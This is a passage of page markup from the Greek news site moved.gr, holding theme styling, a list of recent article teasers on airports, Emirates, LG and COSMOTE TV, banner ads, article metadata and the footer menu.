					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_88_96d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_96d .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_88_96d .td-module-container:before{
					bottom: -10px;
				}.tdi_88_96d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_96d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_96d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_96d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_96d .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_88_96d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_88_96d = new tdBlock();
block_tdi_88_96d.id = "tdi_88_96d";
block_tdi_88_96d.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88_96d","tdc_css_class":"tdi_88_96d","tdc_css_class_style":"tdi_88_96d_rand_style"}';
block_tdi_88_96d.td_column_number = "1";
block_tdi_88_96d.block_type = "td_flex_block_1";
block_tdi_88_96d.post_count = "5";
block_tdi_88_96d.found_posts = "17484";
block_tdi_88_96d.header_color = "";
block_tdi_88_96d.ajax_pagination_infinite_stop = "";
block_tdi_88_96d.max_num_pages = "3497";
tdBlocksArray.push(block_tdi_88_96d);
</script><div class="td-block-title-wrap"></div><div id=tdi_88_96d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-volton-kai-i-orizon-edosan-eortastiko-palmo-sti-thessaloniki/" rel="bookmark" title="Η Volton και η Orizon έδωσαν εορταστικό παλμό στη Θεσσαλονίκη">Η Volton και η Orizon έδωσαν εορταστικό παλμό στη Θεσσαλονίκη</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:00:39+00:00" >22/01/2026, 13:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Με ιδιαίτερη επιτυχία ολοκληρώθηκε η Χριστουγεννιάτικη δράση της Volton και της Orizon στη Θεσσαλονίκη, η οποία ενίσχυσε το εορταστικό κλίμα και έδωσε παλμό στην...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-volton-kai-i-orizon-edosan-eortastiko-palmo-sti-thessaloniki/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/afksisi-69-epivaton-sta-24-aerodromia-tis-ypa-gia-to-12mino-tou-2025/" rel="bookmark" title="Αύξηση 6,9% επιβατών στα 24 αεροδρόμια της ΥΠΑ για το 12μηνο του 2025">Αύξηση 6,9% επιβατών στα 24 αεροδρόμια της ΥΠΑ για το 12μηνο του 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:30:47+00:00" >22/01/2026, 12:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Άνοδο 6,9% παρουσίασε η επιβατική κίνηση στα 24 αεροδρόμια διαχείρισης της ΥΠΑ (Ηράκλειο, Καλαμάτα, Αλεξανδρούπολη, Λήμνος, Αστυπάλαια, Ιωάννινα, Χίος, Κοζάνη, Καστοριά, Κάρπαθος, Κύθηρα, Μήλος,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/afksisi-69-epivaton-sta-24-aerodromia-tis-ypa-gia-to-12mino-tou-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-emirates-prochora-se-symfonia-me-to-dubai-investments-park-gia-ti-dimiourgia-neou-cabin-crew-village/" rel="bookmark" title="Η Emirates προχωρά σε συμφωνία με το Dubai Investments Park για τη δημιουργία νέου Cabin Crew Village">Η Emirates προχωρά σε συμφωνία με το Dubai Investments Park για τη δημιουργία νέου Cabin Crew Village</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:15:48+00:00" >22/01/2026, 12:15</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Emirates υπέγραψε συμφωνία με το Dubai Investments Park (DIP) για την απόκτηση γης με σκοπό την ανάπτυξη ενός νέου, ειδικά σχεδιασμένου Cabin Crew...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-emirates-prochora-se-symfonia-me-to-dubai-investments-park-gia-ti-dimiourgia-neou-cabin-crew-village/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-lg-electronics-anakoinonei-to-programma-pistopoiisis-designed-for-lg-gaming-portal-gia-cheiristiria/" rel="bookmark" title="Η LG Electronics ανακοινώνει το πρόγραμμα πιστοποίησης «Designed for LG Gaming Portal» για χειριστήρια">Η LG Electronics ανακοινώνει το πρόγραμμα πιστοποίησης «Designed for LG Gaming Portal» για χειριστήρια</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:01:15+00:00" >22/01/2026, 12:01</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η LG Electronics (LG) και η Razer™, η κορυφαία παγκόσμια μάρκα lifestyle για gamers, παρουσίασαν το καινούργιο Razer Wolverine V3 Bluetooth® για LG Smart...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-lg-electronics-anakoinonei-to-programma-pistopoiisis-designed-for-lg-gaming-portal-gia-cheiristiria/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/rififi-finale-me-rekor-tiletheasis-stin-istoria-tis-cosmote-tv/" rel="bookmark" title="«ΡΙΦΙΦΙ»: Φινάλε με ρεκόρ τηλεθέασης στην ιστορία της COSMOTE TV">«ΡΙΦΙΦΙ»: Φινάλε με ρεκόρ τηλεθέασης στην ιστορία της COSMOTE TV</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:00:03+00:00" >22/01/2026, 12:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Την πρώτη θέση σε τηλεθέαση, ανάμεσα σε όλες τις σειρές και τις ταινίες που έχει φιλοξενήσει η COSMOTE TV από την αρχή της λειτουργίας...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/rififi-finale-me-rekor-tiletheasis-stin-istoria-tis-cosmote-tv/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_89_6e3 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_6e3" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_90_239 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90_239" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Μαρία Μόσχου"></span><meta itemprop="datePublished" content="2020-09-02T09:02:47+03:00"><meta itemprop="dateModified" content="2020-09-02T14:53:42+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/me-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2019/11/ηλεκτρικά-αυτοκίνητα.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="696"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_91_3c3" class="tdc-zone"><div class="tdc_zone tdi_92_922  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_92_922{
                    min-height: 0;
                }
</style><div id="tdi_93_299" class="tdc-row stretch_row"><div class="vc_row tdi_94_609  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_94_609{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_94_609.tdc-row-content-vert-center,
                    .tdi_94_609.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_94_609.tdc-row-content-vert-bottom,
                    .tdi_94_609.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_94_609.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_94_609.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_94_609 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_94_609 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_94_609 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_94_609 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_94_609{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_94_609 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_609{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_609{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_609{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_93_299_rand_style td-element-style" ><style>
.tdi_93_299_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_96_a64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96_a64{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_97_900 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_900" >
<style>

/* inline tdc_css att */

.tdi_97_900{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_900{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97_900{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_900 .tdb-logo-a,
                .tdi_97_900 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_97_900 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_97_900 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_97_900 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_97_900 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_97_900 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_97_900 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_97_900 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_97_900 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_97_900 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_97_900 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_98_968 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_98_968"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_98_968 .td_block_inner{
                    text-align: center;
                }.tdi_98_968 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_98_968 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_968 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_98_968 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_98_968 .tdb-menu > li > a,
                .tdi_98_968 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_98_968 .tdb-menu > li .tdb-menu-sep,
                .tdi_98_968 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_98_968 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_98_968 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_98_968 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_98_968 .tdb-menu > li > a,
                .tdi_98_968 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_98_968 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_98_968 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_98_968 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_98_968 .tdb-menu .tdb-normal-menu ul,
                .tdi_98_968 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_98_968 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_968 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_98_968 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_968 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_98_968 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_968 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_98_968 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_968 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_98_968 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_98_968 .tdb-menu > li > a,
                .tdi_98_968 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_98_968 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_98_968 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_968 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_98_968 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_98_968 .tdb-menu > li > a,
                .tdi_98_968 .td-subcat-more{
                    padding: 0px;
                }.tdi_98_968 .tdb-menu > li .tdb-menu-sep,
                .tdi_98_968 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_98_968 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_98_968 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_98_968 .tdb-menu > li.current-menu-item > a,
				.tdi_98_968 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_98_968 .tdb-menu > li.current-category-ancestor > a,
				.tdi_98_968 .tdb-menu > li:hover > a,
				.tdi_98_968 .tdb-menu > li.tdb-hover > a,
				.tdi_98_968 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_98_968 .tdb-menu > li > a:after,
				.tdi_98_968 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_98_968 .tdb-menu > li.current-menu-item > a:after,
				.tdi_98_968 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_98_968 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_98_968 .tdb-menu > li:hover > a:after,
				.tdi_98_968 .tdb-menu > li.tdb-hover > a:after,
				.tdi_98_968 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_98_968 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101_696 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_696" >
<style>

/* inline tdc_css att */

.tdi_101_696{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_101_696 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
